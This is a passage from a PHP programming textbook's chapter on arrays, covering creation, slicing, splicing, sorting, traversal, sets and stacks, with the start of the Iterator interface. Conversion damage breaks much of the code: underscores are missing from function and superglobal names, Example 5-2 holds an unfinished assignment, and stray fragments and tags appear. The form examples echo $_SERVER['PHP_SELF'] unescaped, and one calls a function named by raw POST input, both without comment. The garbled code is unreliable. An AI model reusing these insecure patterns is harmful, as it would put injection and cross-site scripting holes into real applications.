echo NAME ;
// output:
Hello, Peter
Hello, NAME
bob
```

# **Storing Data in Arrays**

Storing a value in an array will create the array if it doesn't already exist, but trying to retrieve a value from an array that hasn't been defined won't create the array. For example:

```
// $addresses not defined before this point
echo $addresses[0]; // prints nothing
echo $addresses; // prints nothing
$addresses[0] = "spam@cyberpromo.net";
echo $addresses; // prints "Array"
```

Using simple assignment to initialize an array in your program can lead to code like this:

```
$addresses[0] = "spam@cyberpromo.net";
$addresses[1] = "abuse@example.com";
$addresses[2] = "root@example.com";
```

That's an indexed array, with integer indices beginning at 0. Here's an associative array:

price['gasket'] = 15.29;

```
$price['wheel'] = 75.25;
$price['tire'] = 50.00;
```

An easier way to initialize an array is to use the array() construct, which builds an array from its arguments. This builds an indexed array, and the index values (starting at 0) are created automatically:

```
$addresses = array("spam@cyberpromo.net", "abuse@example.com",
"root@example.com");
```

To create an associative array with array(), use the => symbol to separate indices (keys) from values:

```
$price = array(
  'gasket' => 15.29,
  'wheel' => 75.25,
  'tire' => 50.00
);
```

Notice the use of whitespace and alignment. We could have bunched up the code, but it wouldn't have been as easy to read (this is equivalent to the previous code sample), or as easy to add or remove values:

\$price = array('gasket' => 15.29, 'wheel' => 75.25, 'tire' => 50.00);

You can also specify an array using a shorter, alternate syntax:

\$price = ['gasket' => 15.29, 'wheel' => 75.25, 'tire' => 50.0];

To construct an empty array, pass no arguments to array():

```
$addresses = array();
```

You can specify an initial key with => and then a list of values. The values are inserted into the array starting with that key, with subsequent values having sequential keys:

\$days = array(1 => "Mon", "Tue", "Wed", "Thu", "Fri", "Sat", "Sun");
// 2 is Tue, 3 is Wed, etc.

If the initial index is a non-numeric string, subsequent indices are integers beginning at

0. Thus, the following code is probably a mistake:

```
$whoops = array('Fri' => "Black", "Brown", "Green");
// same as
$whoops = array('Fri' => "Black", 0 => "Brown", 1 => "Green");
```

### **Appending Values to an Array**

To add more values to the end of an existing indexed array, use the [] syntax:

```
$family = array("Fred", "Wilma");
$family[] = "Pebbles"; // $family[2] is "Pebbles"
```

This construct assumes the array's indices are numbers and assigns elements into the next available numeric index, starting from 0. Attempting to append to an associative array without appropriate keys is almost always a programmer mistake, but PHP will give the new elements numeric indices without issuing a warning:

```
$person = array('name' => "Fred");
$person[] = "Wilma"; // $person[0] is now "Wilma"
```

### Assigning a Range of Values

The range() function creates an array of consecutive integer or character values between and including the two values you pass to it as arguments. For example:

```
$numbers = range(2, 5); // $numbers = array(2, 3, 4, 5);
$letters = range('a', 'z'); // $letters holds the alphabet
$reversedNumbers = range(5, 2); // $reversedNumbers = array(5, 4, 3, 2);
```

Only the first letter of a string argument is used to build the range:

range("aaa", "zzz"); // same as range('a','z')

#### Getting the Size of an Array

The count () and sizeof () functions are identical in use and effect. They return the number of elements in the array. There is no stylistic preference about which function you use. Here's an example:

```
$family = array("Fred", "Wilma", "Pebbles");
$size = count($family); // $size is 3
```

This function counts only array values that are actually set:

```
$confusion = array( 10 => "ten", 11 => "eleven", 12 => "twelve");
$size = count($confusion); // $size is 3
```

### Padding an Array

To create an array with values initialized to the same content, use array\_pad(). The first argument to array\_pad() is the array, the second argument is the minimum number of elements you want the array to have, and the third argument is the value to give any elements that are created. The array\_pad() function returns a new padded array, leaving its argument (source) array alone.

Here's array\_pad() in action:

```
$scores = array(5, 10);
$padded = array_pad($scores, 5, 0); // $padded is now array(5, 10, 0, 0,
0)
```

Notice how the new values are appended to the array. If you want the new values added to the start of the array, use a negative second argument:

```
$padded = array_pad($scores, -5, 0); // $padded is now array(0, 0, 0, 5,
10);
```

If you pad an associative array, existing keys will be preserved. New elements will have numeric keys starting at 0.

# **Multidimensional Arrays**

The values in an array can themselves be arrays. This lets you easily create multidimensional arrays:

```
$row0 = array(1, 2, 3);
$row1 = array(4, 5, 6);
$row2 = array(7, 8, 9);
$multi = array($row0, $row1, $row2);
```

You can refer to elements of multidimensional arrays by appending more square brackets, []:

\$value = \$multi[2][0]; // row 2, column 0. \$value = 7

To interpolate a lookup of a multidimensional array, you must enclose the entire array lookup in curly braces:

echo("The value at row 2, column 0 is {\$multi[2][0]}\n");

Failing to use the curly braces results in output like this:

The value at row 2, column 0 is Array[0]

# **Extracting Multiple Values**

To copy all of an array's values into variables, use the list () construct:

```
list ($variable, ...) = $array;
```

The array's values are copied into the listed variables in the array's internal order. By default that's the order in which they were inserted, but the sort functions described later let you change that. Here's an example:

```
$person = array("Fred", 35, "Betty");
list($name, $age, $wife) = $person;
// $name is "Fred", $age is 35, $wife is "Betty"
```

#### NOTE

The use of the list() function is a common practice for picking up values from a database selection where only one row is returned. This automatically loads the data from the simple query into a series of local variables. Here is an example of selecting two opposing teams from a sports scheduling database:

```
$sql = "SELECT HomeTeam, AwayTeam FROM schedule WHERE
Ident = 7";
$result = mysql_query($sql);
list($hometeam, $awayteam) = mysql_fetch_assoc($result);
```

There is more coverage on databases in Chapter 9.

If you have more values in the array than in the list(), the extra values are ignored:

```
$person = array("Fred", 35, "Betty");
list($name, $age) = $person; // $name is "Fred", $age is 35
```

If you have more values in the list() than in the array, the extra values are set to NULL:

```
$values = array("hello", "world");
list($a, $b, $c) = $values; // $a is "hello", $b is "world", $c is NULL
```

Two or more consecutive commas in the list () skip values in the array:

```
$values = range('a', 'e'); // use range to populate the array
list($m, , $n, , $o) = $values; // $m is "a", $n is "c", $o is "e"
```

### **Slicing an Array**

To extract only a subset of the array, use the array slice () function:

```
$subset = array_slice(array, offset, length);
```

The array\_slice() function returns a new array consisting of a consecutive series of values from the original array. The *offset* parameter identifies the initial element to copy (0 represents the first element in the array), and the *length* parameter identifies the number of values to copy. The new array has consecutive numeric keys starting at 0.

For example:

```
$people = array("Tom", "Dick", "Harriet", "Brenda", "Jo");
$middle = array_slice($people, 2, 2); // $middle is array("Harriet",
"Brenda")
```

It is generally only meaningful to use array\_slice() on indexed arrays (i.e., those with consecutive integer indices starting at 0):

```
// this use of array_slice() makes no sense
$person = array('name' => "Fred", 'age' => 35, 'wife' => "Betty");
$subset = array_slice($person, 1, 2); // $subset is array(0 => 35, 1 =>
"Betty")
```

Combine array\_slice() with list() to extract only some values to variables:

```
$order = array("Tom", "Dick", "Harriet", "Brenda", "Jo");
list($second, $third) = array_slice($order, 1, 2);
// $second is "Dick", $third is "Harriet"
```

# Splitting an Array into Chunks

To divide an array into smaller, evenly sized arrays, use the array\_chunk() function:

```
$chunks = array_chunk(array, size [, preserve_keys]);
```

The function returns an array of the smaller arrays. The third argument, *preserve\_keys*, is a Boolean value that determines whether the elements of the new arrays have the same keys as in the original (useful for associative arrays) or new numeric keys starting from 0 (useful for indexed arrays). The default is to assign new keys, as shown here:

```
$nums = range(1, 7);
$rows = array_chunk($nums, 3);
print_r($rows);
Array (
 [0] => Array (
 [0] => 1
 [1] => 2
 [2] => 3
 )
```

```
[1] => Array (
[0] => 4
[1] => 5
[2] => 6
)
[2] => Array (
[0] => 7
)
```

### **Keys and Values**

The array\_keys() function returns an array consisting of only the keys in the array in internal order:

\$arrayOfKeys = array keys(array);

Here's an example:

```
$person = array('name' => "Fred", 'age' => 35, 'wife' => "Wilma");
$keys = array keys($person); // $keys is array("name", "age", "wife")
```

PHP also provides a (generally less useful) function to retrieve an array of just the values in an array, array values ():

```
$arrayOfValues = array_values(array);
```

As with array keys (), the values are returned in the array's internal order:

\$values = array values(\$person); // \$values is array("Fred", 35, "Wilma");

#### **Checking Whether an Element Exists**

To see if an element exists in the array, use the array\_key\_exists() function:

```
if (array_key_exists(key, array)) { ... }
```

The function returns a Boolean value that indicates whether the first argument is a valid key in the array given as the second argument.

It's not sufficient to simply say:

```
if ($person['name']) { ... } // this can be misleading
```

Even if there is an element in the array with the key name, its corresponding value might be false (i.e., 0, NULL, or the empty string). Instead, use array\_key\_exists(), as follows:

```
$person['age'] = 0; // unborn?
if ($person['age']) {
  echo "true!\n";
}
if (array_key_exists('age', $person)) {
  echo "exists!\n";
}
exists!
```

Many people use the isset() function instead, which returns true if the element exists and is not NULL:

```
$a = array(0, NULL, '');
function tf($v)
{
  return $v ? 'T' : 'F';
}
for ($i=0; $i < 4; $i++) {
  printf("%d: %s %s\n", $i, tf(isset($a[$i])), tf(array_key_exists($i,
  $a)));
}
0: T T
1: F T
2: T T
3: F F</pre>
```

### **Removing and Inserting Elements in an Array**

The array\_splice() function can remove or insert elements in an array and optionally create another array from the removed elements:

\$removed = array splice(array, start [, length [, replacement ] ]);

We'll look at array\_splice() using this array:

```
$subjects = array("physics", "chem", "math", "bio", "cs", "drama",
"classics");
```

We can remove the "math", "bio", and "cs" elements by telling array splice() to start at position 2 and remove 3 elements:

```
$removed = array_splice($subjects, 2, 3);
// $removed is array("math", "bio", "cs")
// $subjects is array("physics", "chem", "drama", "classics")
```

If you omit the length, array\_splice() removes to the end of the array:

```
$removed = array_splice($subjects, 2);
// $removed is array("math", "bio", "cs", "drama", "classics")
// $subjects is array("physics", "chem")
```

If you simply want to delete elements from the source array and you don't care about retaining their values, you don't need to store the results of array splice():

```
array_splice($subjects, 2);
// $subjects is array("physics", "chem");
```

To insert elements where others were removed, use the fourth argument:

```
$new = array("law", "business", "IS");
array_splice($subjects, 4, 3, $new);
// $subjects is array("physics", "chem", "math", "bio", "law", "business",
"IS")
```

The size of the replacement array doesn't have to be the same as the number of elements you delete. The array grows or shrinks as needed:

```
$new = array("law", "business", "IS");
array_splice($subjects, 3, 4, $new);
// $subjects is array("physics", "chem", "math", "law", "business", "IS")
```

To insert new elements into the array while pushing existing elements to the right, delete zero elements:

\$subjects = array("physics", "chem", "math');

```
$new = array("law", "business");
array_splice($subjects, 2, 0, $new);
// $subjects is array("physics", "chem", "law", "business", "math")
```

Although the examples so far have used an indexed array, array\_splice() also works on associative arrays:

```
$capitals = array(
  'USA' => "Washington",
  'Great Britain' => "London",
  'New Zealand' => "Wellington",
  'Australia' => "Canberra",
  'Italy' => "Rome",
  'Canada' => "Ottawa"
);
$downUnder = array_splice($capitals, 2, 2); // remove New Zealand and
Australia
$france = array('France' => "Paris");
array_splice($capitals, 1, 0, $france); // insert France between USA and
GB
```

# **Converting Between Arrays and Variables**

PHP provides two functions, extract() and compact(), that convert between arrays and variables. The names of the variables correspond to keys in the array, and the values of the variables become the values in the array. For instance, this array

\$person = array('name' => "Fred", 'age' => 35, 'wife' => "Betty");

can be converted to, or built from, these variables:

```
$name = "Fred";
$age = 35;
$wife = "Betty";
```

#### **Creating Variables from an Array**

The extract () function automatically creates local variables from an array. The indices of the array elements become the variable names:

extract(\$person); // \$name, \$age, and \$wife are now set

If a variable created by the extraction has the same name as an existing one, the existing variable's value is overwritten with the one from the array.

You can modify extract()'s behavior by passing a second argument. The <u>Appendix</u> describes the possible values for this second argument. The most useful value is EXTR\_PREFIX\_ALL, which indicates that the third argument to extract() is a prefix for the variable names that are created. This helps ensure that you create unique variable names when you use extract(). It is good PHP style to always use EXTR\_PREFIX\_ALL, as shown here:

```
$shape = "round";
$array = array('cover' => "bird", 'shape' => "rectangular");
extract($array, EXTR_PREFIX_ALL, "book");
echo "Cover: {$book_cover}, Book Shape: {$book_shape}, Shape: {$shape}";
Cover: bird, Book Shape: rectangular, Shape: round
```

### **Creating an Array from Variables**

The compact () function is the reverse of extract (); you pass it the variable names to compact either as separate parameters or in an array. The compact () function creates an associative array whose keys are the variable names and whose values are the variable's values. Any names in the array that do not correspond to actual variables are skipped. Here's an example of compact () in action:

```
$color = "indigo";
$shape = "curvy";
$floppy = "none";
$a = compact("color", "shape", "floppy");
// or
$names = array("color", "shape", "floppy");
$a = compact($names);
```

# **Traversing Arrays**

The most common task with arrays is to do something with every element—for instance, sending mail to each element of an array of addresses, updating each file in an array of filenames, or adding up each element of an array of prices. There are several

ways to traverse arrays in PHP, and the one you choose will depend on your data and the task you're performing.

# The foreach Construct

The most common way to loop over elements of an array is to use the foreach construct:

```
$addresses = array("spam@cyberpromo.net", "abuse@example.com");
foreach ($addresses as $value) {
   echo "Processing {$value}\n";
}
Processing spam@cyberpromo.net
Processing abuse@example.com
```

PHP executes the body of the loop (the echo statement) once for each element of \$addresses in turn, with \$value set to the current element. Elements are processed by their internal order.

An alternative form of foreach gives you access to the current key:

```
$person = array('name' => "Fred", 'age' => 35, 'wife' => "Wilma");
foreach ($person as $key => $value) {
   echo "Fred's {$key} is {$value}\n";
}
Fred's name is Fred
Fred's age is 35
Fred's wife is Wilma
```

In this case, the key for each element is placed in \$key and the corresponding value is placed in \$value.

The foreach construct does not operate on the array itself, but rather on a copy of it. You can insert or delete elements in the body of a foreach loop, safe in the knowledge that the loop won't attempt to process the deleted or inserted elements.

# **The Iterator Functions**

Every PHP array keeps track of the current element you're working with; the pointer to

the current element is known as the *iterator*. PHP has functions to set, move, and reset this iterator. The iterator functions are:

#### current()

Returns the element currently pointed at by the iterator.

#### reset()

Moves the iterator to the first element in the array and returns it.

#### next()

Moves the iterator to the next element in the array and returns it.

#### prev()

Moves the iterator to the previous element in the array and returns it.

#### end()

Moves the iterator to the last element in the array and returns it.

#### each()

Returns the key and value of the current element as an array and moves the iterator to the next element in the array.

#### key()

Returns the key of the current element.

The each () function is used to loop over the elements of an array. It processes elements according to their internal order:

```
reset($addresses);
while (list($key, $value) = each($addresses)) {
  echo "{$key} is {$value} <br />\n";
}
0 is spam@cyberpromo.net
1 is abuse@example.com
```

This approach does not make a copy of the array, as foreach does. This is useful for very large arrays when you want to conserve memory.

The iterator functions are useful when you need to consider some parts of the array

separately from others. Example 5-1 shows code that builds a table, treating the first index and value in an associative array as table column headings.

Example 5-1. Building a table with the iterator functions

```
$ages = array(
 'Person' => "Age",
 'Fred' => 35,
 'Barney' => 30,
 'Tigger' => 8,
 'Pooh' => 40
);
// start table and print heading
reset($ages);
list($c1, $c2) = each($ages);
echo("\n{$c1}{$c2}<\n");
// print the rest of the values
while (list($c1, $c2) = each($ages)) {
echo("{$c1}{$c2}\n");
}
// end the table
echo("");
```

# Using a for Loop

If you know that you are dealing with an indexed array, where the keys are consecutive integers beginning at 0, you can use a for loop to count through the indices. The for loop operates on the array itself, not on a copy of the array, and processes elements in key order regardless of their internal order.

Here's how to print an array using for:

```
$addresses = array("spam@cyberpromo.net", "abuse@example.com");
$addressCount = count($addresses);
for ($i = 0; $i < $addressCount; $i++) {
  $value = $addresses[$i];
  echo "{$value}\n";
}
spam@cyberpromo.net
abuse@example.com
```

# **Calling a Function for Each Array Element**

PHP provides a mechanism, array\_walk(), for calling a user-defined function once per element in an array:

```
array walk(array, callable);
```

The function you define takes in two or, optionally, three arguments: the first is the element's value, the second is the element's key, and the third is a value supplied to <code>array\_walk()</code> when it is called. For instance, here's another way to print table columns made of the values from an array:

```
$printRow = function ($value, $key)
{
    print("{$key}{$value}\n");
};
$person = array('name' => "Fred", 'age' => 35, 'wife' => "Wilma");
echo "";
array_walk($person, $printRow);
echo "";
```

A variation of this example specifies a background color using the optional third argument to array\_walk(). This parameter gives us the flexibility we need to print many tables, with many background colors:

```
function printRow($value, $key, $color)
{
    echo "\n{$value}";
    echo "{$key}\n\n";
}
$person = array('name' => "Fred", 'age' => 35, 'wife' => "Wilma");
echo "";
array_walk($person, "printRow", "lightblue");
echo "";
```

If you have multiple options you want to pass into the called function, simply pass an

array in as a third parameter:

```
$extraData = array('border' => 2, 'color' => "red");
$baseArray = array("Ford", "Chrysler", "Volkswagen", "Honda", "Toyota");
array_walk($baseArray, "walkFunction", $extraData);
function walkFunction($item, $index, $data)
{
    echo "{$item} <- item, then border: {$data['border']}";
    echo " color->{$data['color']}<br />" ;
}
Ford <- item, then border: 2 color->red
Crysler <- item, then border: 2 color->red
VW <- item, then border: 2 color->red
Honda <- item, then border: 2 color->red
Toyota <- item, then border: 2 color->red
```

The array walk() function processes elements in their internal order.

### **Reducing an Array**

87

A cousin of array\_walk(), array\_reduce() applies a function to each element of the array in turn, to build a single value:

```
$result = array reduce(array, callable [, default ]);
```

The function takes two arguments: the running total, and the current value being processed. It should return the new running total. For instance, to add up the squares of the values of an array, use:

```
$addItUp = function ($runningTotal, $currentValue)
{
   $runningTotal += $currentValue * $currentValue;
   return $runningTotal;
};
$numbers = array(2, 3, 5, 7);
$total = array_reduce($numbers, $addItUp);
echo $total;
```

The array reduce () line makes these function calls:

```
addItUp(0, 2);
addItUp(4, 3);
addItUp(13, 5);
addItUp(38, 7);
```

The *default* argument, if provided, is a seed value. For instance, if we change the call to array reduce () in the previous example to:

\$total = array\_reduce(\$numbers, "addItUp", 11);

The resulting function calls are:

addItUp(11, 2); addItUp(15, 3); addItUp(24, 5); addItUp(49, 7);

If the array is empty, array\_reduce() returns the *default* value. If no default value is given and the array is empty, array\_reduce() returns NULL.

#### **Searching for Values**

The in\_array() function returns true or false, depending on whether the first argument is an element in the array given as the second argument:

if (in\_array(to\_find, array [, strict])) { ... }

If the optional third argument is true, the types of *to\_find* and the value in the array must match. The default is to not check the data types.

Here's a simple example:

```
$addresses = array("spam@cyberpromo.net", "abuse@example.com",
"root@example.com");
$gotSpam = in_array("spam@cyberpromo.net", $addresses); // $gotSpam is
true
$gotMilk = in array("milk@tucows.com", $addresses); // $gotMilk is false
```

PHP automatically indexes the values in arrays, so in\_array() is generally much faster than a loop checking every value in the array to find the one you want.

Example 5-2 checks whether the user has entered information in all the required fields in a form.

*Example 5-2. Searching an array* 

```
<?php
function hasRequired($array, $requiredFields) {
 $array =
 $keys = array keys ( $array );
 foreach ( $requiredFields as $fieldName ) {
 if (! in array ( $fieldName, $keys )) {
 return false;
 }
 }
 return true;
}
if ($ POST ['submitted']) {
 $testArray = array filter($ POST);
echo "You ";
 echo hasRequired ( $testArray, array (
 'name',
 'email address'
 ) ) ? "did" : "did not";
 echo " have all the required fields.";
}
?>
<form action="<?php echo $ SERVER['PHP SELF']; ?>" method="POST">
<p>
Name: <input type="text" name="name" /><br /> Email address: <input
 type="text" name="email address" /><br /> Age (optional): <input</pre>
 type="text" name="age" />
<input type="submit" value="submit" name="submitted" />
</form>
```

A variation on in\_array() is the array\_search() function. While in\_array() returns true if the value is found, array\_search() returns the key of the element, if found:

\$person = array('name' => "Fred", 'age' => 35, 'wife' => "Wilma");
\$k = array\_search("Wilma", \$person);

```
echo("Fred's {$k} is Wilma\n");
```

#### Fred's wife is Wilma

The array\_search() function also takes the optional third *strict* argument, which requires that the types of the value being searched for and the value in the array match.

# Sorting

Sorting changes the internal order of elements in an array and optionally rewrites the keys to reflect this new order. For example, you might use sorting to arrange a list of scores from biggest to smallest, to alphabetize a list of names, or to order a set of users based on how many messages they posted.

PHP provides three ways to sort arrays—sorting by keys, sorting by values without changing the keys, or sorting by values and then changing the keys. Each kind of sort can be done in ascending order, descending order, or an order determined by a user-defined function.

### Sorting One Array at a Time

The functions provided by PHP to sort an array are shown in Table 5-1.

| Effect                                                      | Ascendin<br>g | Descendin<br>g | User-defined<br>order |
|-------------------------------------------------------------|---------------|----------------|-----------------------|
| Sort array by values, then reassign indices starting with 0 | sort()        | rsort()        | usort()               |
| Sort array by values                                        | asort()       | arsort()       | uasort()              |
| Sort array by keys                                          | ksort()       | krsort()       | uksort()              |

Table 5-1. PHP functions for sorting an array

The sort(), rsort(), and usort() functions are designed to work on indexed arrays because they assign new numeric keys to represent the ordering. They're useful when you need to answer questions such as "What are the top 10 scores?" and "Who's the third person in alphabetical order?" The other sort functions can be used on indexed

arrays, but you'll only be able to access the sorted ordering by using traversal constructs such as foreach and next().

To sort names into ascending alphabetical order, do something like this:

```
$names = array("Cath", "Angela", "Brad", "Mira");
sort($names); // $names is now "Angela", "Brad", "Cath", "Mira"
```

To get them in reverse alphabetical order, simply call rsort() instead of sort().

If you have an associative array that maps usernames to minutes of login time, you can use arsort() to display a table of the top three, as shown here:

```
$logins = array(
 'njt' => 415,
 'kt' => 492,
'rl' => 652,
 'jht' => 441,
 'jj' => 441,
'wt' => 402,
'hut' => 309,
);
arsort($logins);
\$numPrinted = 0;
echo "\n";
foreach ($logins as $user => $time) {
echo("{$user}{$time}\n");
if (++$numPrinted == 3) {
break; // stop after three
}
}
echo "";
```

If you want that table displayed in ascending order by username, use ksort() instead.

User-defined ordering requires that you provide a function that takes two values and

returns a value that specifies the order of the two values in the sorted array. The function should return 1 if the first value is greater than the second, -1 if the first value is less than the second, and 0 if the values are the same for the purposes of your custom sort order.

The program in Example 5-3 applies the various sorting functions to the same data.

Example 5-3. Sorting arrays

```
<?php
function userSort($a, $b)
{
 // smarts is all-important, so sort it first
 if ($b == "smarts") {
 return 1;
 }
 else if ($a == "smarts") {
 return -1;
 }
 return ($a == $b) ? 0 : (($a < $b) ? -1 : 1);
}
$values = array(
 'name' => "Buzz Lightyear",
 'email address' => "buzz@starcommand.gal",
 'age' => 32,
 'smarts' => "some"
);
if ($ POST['submitted']) {
 $sortType = $ POST['sort type'];
 if ($sortType == "usort" || $sortType == "uksort" || $sortType == "uasort")
{
 $sortType($values, "userSort");
 }
 else {
 $sortType($values);
 }
} ?>
<form action="<?php echo $ SERVER['PHP SELF']; ?> " method="post">
 <input type="radio" name="sort type"</pre>
 value="sort" checked="checked" /> Standard<br />
 <input type="radio" name="sort type" value="rsort" /> Reverse<br />
 <input type="radio" name="sort type" value="usort" /> User-defined<br />
```

```
<input type="radio" name="sort type" value="ksort" /> Key<br />
<input type="radio" name="sort type" value="krsort" /> Reverse key<br />
<input type="radio" name="sort type"</pre>
value="uksort" /> User-defined key<br />
<input type="radio" name="sort type" value="asort" /> Value<br />
<input type="radio" name="sort type"</pre>
value="arsort" /> Reverse value<br />
<input type="radio" name="sort type"</pre>
value="uasort" /> User-defined value<br />
<input type="submit" value="Sort" name="submitted" />
Values <?php echo $ POST['submitted'] ? "sorted by {$sortType}" :</p>
"unsorted";
?>:
<?php foreach ($values as $key => $value) {
echo "<b>{$key}</b>: {$value}";
} ?>
</form>
```

### Natural-Order Sorting

PHP's built-in sort functions correctly sort strings and numbers, but they don't correctly sort strings that contain numbers. For example, if you have the filenames *ex10.php*, *ex5.php*, and *ex1.php*, the normal sort functions will rearrange them in this order: *ex1.php*, *ex10.php*, *ex5.php*. To correctly sort strings that contain numbers, use the natsort() and natcasesort() functions:

```
$output = natsort(input);
$output = natcasesort(input);
```

### Sorting Multiple Arrays at Once

The array multisort () function sorts multiple indexed arrays at once:

```
array_multisort(array1 [, array2, ... ]);
```

Pass it a series of arrays and sorting orders (identified by the SORT\_ASC or SORT\_DESC constants), and it reorders the elements of all the arrays, assigning new indices. It is similar to a join operation on a relational database.

Imagine that you have a lot of people, and several pieces of data on each person:

```
$names = array("Tom", "Dick", "Harriet", "Brenda", "Joe");
$ages = array(25, 35, 29, 35, 35);
$zips = array(80522, '02140', 90210, 64141, 80522);
```

The first element of each array represents a single record—all the information known about Tom. Similarly, the second element constitutes another record—all the information known about Dick. The array\_multisort() function reorders the elements of the arrays, preserving the records. That is, if "Dick" ends up first in the \$names array after the sort, the rest of Dick's information will be first in the other arrays too. (Note that we needed to quote Dick's zip code to prevent it from being interpreted as an octal constant.)

Here's how to sort the records first ascending by age, then descending by zip code:

array multisort(\$ages, SORT ASC, \$zips, SORT DESC, \$names, SORT ASC);

We need to include *\$names* in the function call to ensure that Dick's name stays with his age and zip code. Printing out the data shows the result of the sort:

```
for ($i = 0; $i < count($names); $i++) {
    echo "{$names[$i]}, {$ages[$i]}, {$zips[$i]}\n";
}
Tom, 25, 80522
Harriet, 29, 90210
Joe, 35, 80522
Brenda, 35, 64141
Dick, 35, 02140</pre>
```

### **Reversing Arrays**

The array reverse () function reverses the internal order of elements in an array:

```
$reversed = array_reverse(array);
```

Numeric keys are renumbered starting at 0, while string indices are unaffected. In general, it's better to use the reverse-order sorting functions instead of sorting and then reversing the order of an array.

The array\_flip() function returns an array that reverses the order of each original element's key-value pair:

```
$flipped = array_flip(array);
```

That is, for each element of the array whose value is a valid key, the element's value becomes its key and the element's key becomes its value. For example, if you have an array that maps usernames to home directories, you can use <code>array\_flip()</code> to create an array that maps home directories to usernames:

```
$u2h = array(
'gnat' => "/home/staff/nathan",
'frank' => "/home/action/frank",
'petermac' => "/home/staff/petermac",
'ktatroe' => "/home/staff/kevin"
);
$h2u = array_flip($u2h);
$user = $h2u["/home/staff/kevin"]; // $user is now 'ktatroe'
```

Elements whose original values are neither strings nor integers are left alone in the resulting array. The new array lets you discover the key in the original array given its value, but this technique works effectively only when the original array has unique values.

# **Randomizing Order**

To traverse the elements in an array in random order, use the shuffle() function. It replaces all existing keys—string or numeric—with consecutive integers starting at 0.

Here's how to randomize the order of the days of the week:

```
$weekdays = array("Monday", "Tuesday", "Wednesday", "Thursday", "Friday");
shuffle($weekdays);
print_r($weekdays);
Array(
[0] => Tuesday
[1] => Thursday
[2] => Monday
```

```
[3] => Friday
[4] => Wednesday
)
```

Obviously, the order after you shuffle() may not be the same as the sample output here due to the random nature of the function. Unless you are interested in getting multiple random elements from an array without repeating any specific item, using the rand() function to pick an index is more efficient.

# **Acting on Entire Arrays**

PHP has several useful built-in functions for modifying or applying an operation to all elements of an array. You can calculate the sum of an array, merge multiple arrays, find the difference between two arrays, and more.

### Calculating the Sum of an Array

The array sum() function adds up the values in an indexed or associative array:

```
$sum = array sum(array);
```

For example:

```
$scores = array(98, 76, 56, 80);
$total = array_sum($scores); // $total = 310
```

### **Merging Two Arrays**

The array merge () function intelligently merges two or more arrays:

```
$merged = array merge(array1, array2 [, array ... ])
```

If a numeric key from an earlier array is repeated, the value from the later array is assigned a new numeric key:

```
$first = array("hello", "world"); // 0 => "hello", 1 => "world"
$second = array("exit", "here"); // 0 => "exit", 1 => "here"
$merged = array_merge($first, $second);
// $merged = array("hello", "world", "exit", "here")
```

If a string key from an earlier array is repeated, the earlier value is replaced by the later value:

```
$first = array('bill' => "clinton", 'tony' => "danza");
$second = array('bill' => "gates", 'adam' => "west");
$merged = array_merge($first, $second);
// $merged = array('bill' => "gates", 'tony' => "danza", 'adam' => "west")
```

### **Calculating the Difference Between Two Arrays**

The array\_diff() function calculates the difference between two or more arrays, returning an array with values from the first array that are not present in the others:

```
$diff = array_diff(array1, array2 [, array ... ]);
```

For example:

```
$a1 = array("bill", "claire", "ella", "simon", "judy");
$a2 = array("jack", "claire", "toni");
$a3 = array("ella", "simon", "garfunkel");
// find values of $a1 not in $a2 or $a3
$difference = array_diff($a1, $a2, $a3);
print_r($difference);
Array(
 [0] => "bill",
 [4] => "judy"
);
```

Values are compared using the strict comparison operator ===, so 1 and "1" are considered different. The keys of the first array are preserved, so in \$diff the key of "bill" is 0 and the key of "judy" is 4.

In another example, the following code returns the difference of two arrays:

```
$first = array(1, "two", 3);
$second = array("two", "three", "four");
$difference = array_diff($first, $second);
print_r($difference);
```

```
Array(
[0] => 1
[2] => 3
)
```

# Filtering Elements from an Array

To identify a subset of an array based on its values, use the array\_filter() function:

```
$filtered = array_filter(array, callback);
```

Each value of *array* is passed to the function named in *callback*. The returned array contains only those elements of the original array for which the function returns a true value. For example:

```
function isOdd ($element) {
  return $element % 2;
}
$numbers = array(9, 23, 24, 27);
$odds = array_filter($numbers, "isOdd");
// $odds is array(0 => 9, 1 => 23, 3 => 27)
```

As you can see, the keys are preserved. This function is most useful with associative arrays.

# **Using Arrays to Implement Data Types**

Arrays crop up in almost every PHP program. In addition to their obvious purpose of storing collections of values, they're also used to implement various abstract data types. In this section, we show how to use arrays to implement sets and stacks.

# Sets

Arrays enable you to implement the basic operations of set theory: union, intersection, and difference. Each set is represented by an array, and various PHP functions implement the set operations. The values in the set are the values in the array—the keys are not used, but they are generally preserved by the operations.

The *union* of two sets is all the elements from both sets with duplicates removed. The array\_merge() and array\_unique() functions let you calculate the union. Here's how to find the union of two arrays:

```
function arrayUnion($a, $b)
{
 $union = array_merge($a, $b); // duplicates may still exist
 $union = array unique($union);
 return $union;
}
$first = array(1, "two", 3);
$second = array("two", "three", "four");
$union = arrayUnion($first, $second);
print r($union);
Array(
 [0] => 1
 [1] \implies two
 [2] => 3
 [4] \implies \text{three}
 [5] \Rightarrow four
)
```

The *intersection* of two sets is the set of elements they have in common. PHP's built-in array\_intersect() function takes any number of arrays as arguments and returns an array of those values that exist in each. If multiple keys have the same value, the first key with that value is preserved.

# Stacks

Although not as common in PHP programs as in other programs, one fairly common data type is the last-in first-out (LIFO) stack. We can create stacks using a pair of PHP functions, array\_push() and array\_pop(). The array\_push() function is identical to an assignment to <code>\$array[]</code>. We use <code>array\_push()</code> because it accentuates the fact that we're working with stacks, and the parallelism with <code>array\_pop()</code> makes our code easier to read. There are also <code>array\_shift()</code> and <code>array\_unshift()</code> functions for treating an array like a queue.

Stacks are particularly useful for maintaining state. Example 5-4 provides a simple state debugger that allows you to print out a list of which functions have been called up to this point (i.e., the *stack trace*).

Example 5-4. State debugger

```
$callTrace = array();
function enterFunction($name)
{
 global $callTrace;
 $callTrace[] = $name;
 echo "Entering {$name} (stack is now: " . join(' -> ', $callTrace) . ")<br/>br
/>";
}
function exitFunction()
{
 echo "Exiting<br />";
 global $callTrace;
 array pop($callTrace);
}
function first()
{
enterFunction("first");
exitFunction();
}
function second()
{
 enterFunction("second");
 first();
 exitFunction();
}
function third()
{
 enterFunction("third");
 second();
 first();
 exitFunction();
}
first();
```

```
third();
```

Here's the output from Example 5-4:

```
Entering first (stack is now: first)
Exiting
Entering third (stack is now: third)
Entering second (stack is now: third -> second)
Entering first (stack is now: third -> second -> first)
Exiting
Exiting
Entering first (stack is now: third -> first)
Exiting
Exiting
Exiting
```

# **Implementing the Iterator Interface**

Using the foreach construct, you can iterate not only over arrays, but also over instances of classes that implement the Iterator interface (see <u>Chapter 6</u> for more information on objects and interfaces). To implement the Iterator interface, you must implement five methods on your class:

current()

Returns the element currently pointed at by the iterator.

key()

Returns the key for the element currently pointed at by the iterator.

next()

Moves the iterator to the next element in the object and returns it.

